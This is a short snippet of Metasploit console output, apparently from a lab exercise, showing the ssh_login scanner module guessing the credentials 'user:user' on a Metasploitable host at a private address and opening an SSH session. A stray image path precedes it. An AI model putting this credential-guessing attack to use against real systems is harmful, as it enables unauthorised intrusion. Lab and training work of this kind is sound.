 [+] 192.168.1.250:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploit
able 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.248:40987 → 192.168.1.250:22) at 2023-12-10 11:52:20 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >